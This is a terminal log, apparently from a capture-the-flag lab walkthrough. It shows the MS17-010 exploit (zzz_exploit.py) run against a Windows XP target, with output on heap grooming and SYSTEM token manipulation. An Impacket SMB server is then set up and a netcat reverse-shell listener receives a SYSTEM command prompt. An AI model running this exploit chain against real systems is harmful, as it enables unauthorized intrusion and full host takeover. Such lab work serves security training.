 ❯ python2.7 zzz_exploit.py 10.10.10.4 browser
Target OS: Windows 5.1
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x86495ab0
SESSION: 0xe23ef880
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe104d378
userAndGroupCount: 0x3
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.4,1035)
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 4439, in processReque
st
    respCommands, respPackets, errorCode = self.__smb2Commands[smb2.SMB2_NEGOTIATE](
                                           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 2809, in smb2Negotiat
e
    raise Exception('SMB2 not supported, fallbacking')
Exception: SMB2 not supported, fallbacking
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.4] 1037
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
GANAMOS ACCESO